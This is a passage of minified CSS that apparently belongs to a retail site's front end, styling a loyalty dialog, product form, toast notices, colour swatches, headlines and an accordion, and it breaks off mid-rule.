@keyframes LoyaltyDialogSuccess-module-scss-module__9KxILG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyDialogSuccess-module-scss-module__9KxILG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container{padding:0;margin-top:0!important}@media screen and (min-width:480px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container{margin-top:var(--spacing-sm)!important}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__badge{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;color:var(--color-red);margin:0 0 var(--spacing-2xs)}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__logo{margin:0 0 var(--spacing-xs)}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__logo~div{padding:0}@media screen and (min-width:768px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__logo~div{padding:0 var(--spacing-2xs)}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__header{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;text-align:start;margin-bottom:var(--spacing-xs);text-transform:inherit}@media screen and (min-width:768px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__header{text-align:center;text-transform:uppercase}}@media screen and (min-width:480px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__header{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__subtext_success{font-size:var(--font-size-body);text-align:start}@media screen and (min-width:768px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__subtext_success{text-align:center}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container ul{padding:0}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container ul li{max-height:1.5rem}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container ul li p{font-size:var(--font-size-body)}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container ul li svg{left:0}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__primary-button-wrapper,.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__primary-button-wrapper button{width:100%}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__secondary-button-wrapper{text-align:center;width:100%}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__actions-wrapper{justify-content:center;align-items:center;gap:var(--spacing-xs)0;flex-flow:column;width:100%;display:flex}
@keyframes ProductFormContent-module-scss-module__Amlqeq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductFormContent-module-scss-module__Amlqeq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductFormContent-module-scss-module__Amlqeq__fit-scale{margin-bottom:var(--spacing-sm)}.ProductFormContent-module-scss-module__Amlqeq__model-specific-content{padding-top:calc(3*var(--spacing-3xs));color:var(--color-grey-5);font-size:var(--font-size-subtext);justify-content:flex-end;display:flex}.ProductFormContent-module-scss-module__Amlqeq__model-specific-content-alternate{margin:var(--spacing-xs)auto;justify-content:center;padding:0}@media screen and (max-width:1023px){.ProductFormContent-module-scss-module__Amlqeq__model-specific-content{display:none}}.ProductFormContent-module-scss-module__Amlqeq__model-specific-content-alternate:empty{display:none}@media screen and (min-width:1024px){.ProductFormContent-module-scss-module__Amlqeq__model-specific-content-alternate+*{border-top:none!important}}.ProductFormContent-module-scss-module__Amlqeq__store-pickup{padding-top:var(--spacing-xs);margin:var(--product-form-margin);border-top:none}.ProductFormContent-module-scss-module__Amlqeq__store-pickup>div:last-child{margin-bottom:var(--spacing-3xs)}@media screen and (min-width:1024px){.ProductFormContent-module-scss-module__Amlqeq__store-pickup>div:last-child{margin-bottom:0}}@media screen and (max-width:1023px){.ProductFormContent-module-scss-module__Amlqeq__store-pickup hr{margin-top:0}}@media screen and (min-width:1024px){.ProductFormContent-module-scss-module__Amlqeq__store-pickup hr{display:none}}.ProductFormContent-module-scss-module__Amlqeq__store-pickup>div{gap:var(--spacing-2xs)}@keyframes ProductFormContent-module-scss-module__Amlqeq__fadeIn{0%{opacity:0;transform:translateY(24px)}to{opacity:1;transform:translate(0)}}
.Image-module-scss-module__IpJn6W__responsive_image{width:100%;height:auto;aspect-ratio:var(--image-aspect-ratio,"auto")}.Image-module-scss-module__IpJn6W__responsive_image--object-fit{object-fit:cover}
@keyframes ToastContent-module-scss-module__Eqwnuq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ToastContent-module-scss-module__Eqwnuq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ToastContent-module-scss-module__Eqwnuq__toastContent{align-items:center;gap:var(--spacing-xs);flex-grow:1;width:100%;min-width:0;display:flex}.ToastContent-module-scss-module__Eqwnuq__toastContent .ToastContent-module-scss-module__Eqwnuq__toastThumbnail{width:var(--spacing-md);height:var(--spacing-2md);padding-bottom:var(--spacing-3xs);flex-shrink:0}.ToastContent-module-scss-module__Eqwnuq__toastContent .ToastContent-module-scss-module__Eqwnuq__toastThumbnail img{object-fit:contain;width:100%;height:auto}.ToastContent-module-scss-module__Eqwnuq__toastContent .ToastContent-module-scss-module__Eqwnuq__toastText{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;line-height:var(--spacing-sm);text-align:left;white-space:nowrap;text-overflow:ellipsis;flex:1;min-width:0;display:inline-block;overflow:hidden}@media screen and (min-width:1024px){.ToastContent-module-scss-module__Eqwnuq__toastContent .ToastContent-module-scss-module__Eqwnuq__toastText{white-space:normal;text-overflow:unset;overflow:visible}}
@keyframes ColorCarousel-module-scss-module__tsfIIq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ColorCarousel-module-scss-module__tsfIIq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ColorCarousel-module-scss-module__tsfIIq__carousel-container{--swatch-border-radius:50%;width:100%;height:var(--spacing-2md);justify-content:center;align-items:center;display:flex}.ColorCarousel-module-scss-module__tsfIIq__carousel-container .carousel-items{overflow:hidden!important}.ColorCarousel-module-scss-module__tsfIIq__carousel-container a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch{box-sizing:content-box;width:20px;height:20px;padding:var(--spacing-3xs);border-radius:var(--swatch-border-radius);border:1px solid #0000;justify-content:flex-start;align-items:center;display:flex}.ColorCarousel-module-scss-module__tsfIIq__carousel-container a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch:hover{border-color:var(--color-black)}.ColorCarousel-module-scss-module__tsfIIq__carousel-container a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch img{border-radius:var(--swatch-border-radius)}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square{--swatch-border-radius:var(--spacing-3xs);width:100%;height:unset}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square .ColorCarousel-module-scss-module__tsfIIq__carousel-items{--bleed-spacing:var(--spacing-2xs);justify-content:start}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square .ColorCarousel-module-scss-module__tsfIIq__carousel-items:first-of-type{padding-left:0}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square .ColorCarousel-module-scss-module__tsfIIq__carousel-items:last-of-type{padding-right:0}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square .ColorCarousel-module-scss-module__tsfIIq__carousel-items:hover a{border-color:var(--color-black);border-width:2px}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch{width:var(--spacing-md);height:var(--spacing-md);box-shadow:inset 0 0 0 1px var(--color-grey-3);border:2px solid #0000;border-radius:6px;justify-content:center;align-items:center;padding:0;display:flex;position:relative;overflow:hidden}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch:hover{border-color:var(--color-black);border-width:2px}
@keyframes ColorSwatch-module-scss-module__gMCFmq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ColorSwatch-module-scss-module__gMCFmq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ColorSwatch-module-scss-module__gMCFmq__color-swatch{--border-width:0px;--swatch-image-size:60px;--swatch-border-radius:var(--spacing-3xs);--outline-offset:-1px;--outline-color:transparent;--outline-size:1px}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]+label{padding:var(--color-swatch-hit-area-padding);cursor:pointer;text-align:center;line-height:1;display:block}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{box-sizing:content-box;border:0px solid var(--radio-button-border-color);border-radius:50%;justify-content:center;align-items:center;width:20px;height:20px;padding:0;display:flex;position:relative}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:before{content:" ";padding:var(--spacing-3xs);border:var(--border-width)solid var(--color-black);border-radius:var(--swatch-border-radius);outline:solid var(--outline-size)var(--outline-color);outline-offset:var(--outline-offset);position:absolute;inset:0}@media (hover:hover){.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]+label:hover{--radio-button-border-color:var(--color-black);--border-width:1px}}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]:is(:focus,:checked)+label{--radio-button-border-color:var(--color-black);--border-width:1px}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]:focus-visible+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-display-images=true]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{width:var(--swatch-image-size);height:var(--swatch-image-size);border-radius:var(--swatch-border-radius);background-color:var(--color-grey-2);overflow:hidden}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-display-images=true]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper img{object-fit:contain;width:100%;height:auto}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-display-images=true]:not(:checked,:focus)+label:not(:hover),.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-orderable=false]:not(:checked,:focus)+label:not(:hover){--radio-button-border-color:var(--color-grey-2)}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-orderable=false]+label{cursor:default}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-orderable=false]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after{--slash-thickness:1.6px;--background-color:#f0f0f04d;content:"";background:linear-gradient(to top left,transparent,transparent calc(50% - var(--slash-thickness)*.5),var(--color-grey-3)50%,transparent calc(50% + var(--slash-thickness)*.5),transparent);background-color:var(--background-color);width:75%;height:75%;position:absolute}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-orderable=false][data-display-images=true]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after{width:100%;height:100%}.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{width:var(--spacing-md);height:var(--spacing-md);border-width:2px;border-radius:6px;padding:2px}.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])[data-orderable=false]:not(:checked,:focus)+label:not(:hover) .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{border-color:#0000}.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])[data-orderable=false]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after{background:linear-gradient(to top left,transparent,transparent calc(50% - var(--slash-thickness)*.5),var(--radio-button-border-color)50%,transparent calc(50% + var(--slash-thickness)*.5),transparent)}.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])[data-orderable=false]:is(:focus,:checked)+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after,.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])[data-orderable=false]+label:hover .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after{width:100%;height:100%}.ColorSwatch-module-scss-module__gMCFmq__swatch-badge-container{margin:var(--spacing-3xs)auto 0;text-align:center;max-width:30px;display:inline-block}.ColorSwatch-module-scss-module__gMCFmq__swatch-color-new{background:var(--color-black);color:var(--color-white);text-transform:uppercase;font-weight:var(--font-bold);padding:var(--spacing-4xs)var(--spacing-3xs);border-radius:var(--spacing-4xs);font-size:.5625rem;line-height:1;display:inline-block;position:relative;left:50%;transform:translate(-50%)}
@keyframes ColorSwatches-module-scss-module__Eo90Rq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ColorSwatches-module-scss-module__Eo90Rq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches{--color-swatch-hit-area-padding:6px;margin:calc(var(--color-swatch-hit-area-padding,0)*-1);flex-wrap:wrap;padding:0;display:flex}@media screen and (min-width:1024px){.ColorSwatches-module-scss-module__Eo90Rq__color-swatches{margin-right:calc(var(--color-swatch-hit-area-padding)*-1 - 2px)}}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-swiper=true]{display:block}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches .ColorSwatches-module-scss-module__Eo90Rq__swiper-wrapper{z-index:1;align-items:center;display:flex;position:relative}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]:not([data-expanded=true]) [data-overflow=true]{display:none}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div{margin-top:var(--spacing-xs);padding-right:0;display:block}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div>button{cursor:pointer;font-size:var(--font-size-body);font-weight:var(--font-regular);color:var(--color-black);text-underline-offset:var(--spacing-3xs);background:0 0;border:none;padding:0;text-decoration:underline;text-decoration-thickness:1.5px;display:inline-block}@media (hover:hover){.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div>button:hover{opacity:.75}}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div>button:hover{color:var(--color-grey-5)}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div>button>svg,.ColorSwatches-module-scss-module__Eo90Rq__color-swatches:not([data-overflowing=true])+div{display:none}
@keyframes ElementTree-module-scss-module__EkNloq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ElementTree-module-scss-module__EkNloq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ElementTree-module-scss-module__EkNloq__align--left{text-align:left}.ElementTree-module-scss-module__EkNloq__align--right{text-align:right}.ElementTree-module-scss-module__EkNloq__align--center{text-align:center}.ElementTree-module-scss-module__EkNloq__align--justify{text-align:justify}.ElementTree-module-scss-module__EkNloq__align--link:hover{color:var(--color-grey-5)}.ElementTree-module-scss-module__EkNloq__align--break{height:20px}@media screen and (min-width:768px){.ElementTree-module-scss-module__EkNloq__align--break{height:40px}}.ElementTree-module-scss-module__EkNloq__align--img{align-items:center;display:flex}.ElementTree-module-scss-module__EkNloq__align--video{aspect-ratio:16/9;width:100%}
@keyframes Headline-module-scss-module__O2_sBG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Headline-module-scss-module__O2_sBG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Headline-module-scss-module__O2_sBG__headline{text-transform:none!important}.module--stickyMobileNav-wrapper .Headline-module-scss-module__O2_sBG__headline{margin-bottom:0}@media screen and (max-width:767px){.module--stickyMobileNav-wrapper .Headline-module-scss-module__O2_sBG__headline{padding:var(--spacing-3xs)var(--spacing-sm)var(--spacing-3xs)var(--spacing-xs);font-size:var(--font-size-body)!important;font-weight:var(--font-bold)!important}}.heromini .Headline-module-scss-module__O2_sBG__headline{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.heromini .Headline-module-scss-module__O2_sBG__headline{margin-bottom:var(--spacing-xs)}}.heromini .Headline-module-scss-module__O2_sBG__headline p{margin:0}.module__single-in-grid-seo .Headline-module-scss-module__O2_sBG__headline{margin:0 0 var(--spacing-xs)0}:is(.module--in-grid-double-dt .Headline-module-scss-module__O2_sBG__headline,.module--in-grid-single-dt .Headline-module-scss-module__O2_sBG__headline){margin-bottom:var(--spacing-2xs)}.module--in-grid-triple-split-dt .Headline-module-scss-module__O2_sBG__headline{margin-bottom:calc(var(--spacing-sm)/2)}.module--split-mb .Headline-module-scss-module__O2_sBG__headline{margin-bottom:var(--spacing-2xs)}:is(.textbox .Headline-module-scss-module__O2_sBG__headline,.seo .Headline-module-scss-module__O2_sBG__headline){margin-bottom:13px}@media screen and (min-width:768px){:is(.textbox .Headline-module-scss-module__O2_sBG__headline,.seo .Headline-module-scss-module__O2_sBG__headline){margin-bottom:var(--spacing-md)}}.Headline-module-scss-module__O2_sBG__headline.headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}
@keyframes Subheadline-module-scss-module___4LwTW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Subheadline-module-scss-module___4LwTW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Subheadline-module-scss-module___4LwTW__subheadline{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.Subheadline-module-scss-module___4LwTW__subheadline ul{margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;padding-left:0;list-style-type:disc}.Subheadline-module-scss-module___4LwTW__subheadline ul>li{margin-bottom:var(--spacing-2xs)}.Subheadline-module-scss-module___4LwTW__subheadline ul>li ul{list-style-type:circle}.Subheadline-module-scss-module___4LwTW__subheadline p{margin:0 0 var(--spacing-xs)0}.heromini .Subheadline-module-scss-module___4LwTW__subheadline p{margin:0}#cm-dt-textBox .Subheadline-module-scss-module___4LwTW__subheadline{margin-bottom:13px}@media screen and (min-width:768px){#cm-dt-textBox .Subheadline-module-scss-module___4LwTW__subheadline{margin-bottom:var(--spacing-sm)}}.Subheadline-module-scss-module___4LwTW__subheadline a{font-weight:var(--font-semibold);text-decoration:underline}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--normal{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}
@keyframes Accordion-module-scss-module__oKPxoq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Accordion-module-scss-module__oKPxoq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Accordion-module-scss-module__oKPxoq__accordion{max-width:920px;padding:var(--spacing-xs)var(--spacing-xs)var(--spacing-sm);margin:0 auto;position:relative}@media screen and (min-width:768px){.Accordion-module-scss-module__oKPxoq__accordion{padding:var(--spacing-2md)var(--spacing-xs)}}@media screen and (min-width:1024px){.Accordion-module-scss-module__oKPxoq__accordion{padding:var(--spacing-2md)0}}@media screen and (max-width:767px){.Accordion-module-scss-module__oKPxoq__accordion.mb-light-text{color:var(--color-white);background-color:var(--color-black)}}@media screen and (min-width:768px){.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text{color:var(--color-white);background-color:var(--color-black)}}@media screen and (min-width:1024px){.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text:after{content:"";background:var(--color-black);z-index:0;width:100%;height:100%;position:absolute;top:0;bottom:0}.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text:before{content:"";background:var(--color-black);z-index:0;width:100%;height:100%;position:absolute;top:0;bottom:0}.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text:before{left:-100%}.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text:after{right:-100%}}.Accordion-module-scss-module__oKPxoq__accordion__item{border-bottom:1px solid var(--color-grey-3)}.Accordion-module-scss-module__oKPxoq__accordion__block>div:first-child{border-top:1px solid var(--color-grey-3)}.Accordion-module-scss-module__oKPxoq__accordion__hdr{margin-bottom:var(--spacing-xs)}@media screen and (min-width:768px){.Accordion-module-scss-module__oKPxoq__accordion__hdr{margin-bottom:var(--spacing-sm)}}.Accordion-module-scss-module__oKPxoq__accordion__icon--open{color:inherit}.Accordion-module-scss-module__oKPxoq__accordion__icon--closed{color:inherit;transform:rotate(180deg)}.Accordion-module-scss-module__oKPxoq__accordion__btn{cursor:pointer;text-align:left;width:100%;padding:var(--spacing-xs)0;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;color:inherit;background-color:#0000;border:none;align-items:center;display:flex}.Accordion-module-scss-module__oKPxoq__accordion__icon{margin-left:auto}.Accordion-module-scss-module__oKPxoq__accordion__toggle{width:100%}.Accordion-module-scss-module__oKPxoq__accordion__content{max-width:100%!important;padding:0 0 var(--spacing-sm)!important}@media screen and (max-width:767px){:is(.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content p,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content ol,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content ul,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content li,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content a,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h1,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h2,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h3,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h4,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h5,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h6){color:var(--color-white)}:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content p,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content ol,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content ul,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content li,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content a,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h1,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h2,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h3,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h4,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h5,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h6){color:var(--color-grey-5)}}@media screen and (min-width:768px){:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content p,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content ol,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content ul,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content li,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content a,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h1,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h2,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h3,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h4,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h5,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h6){color:var(--color-grey-5)}:is(.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content p,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content ol,.dt-light-text 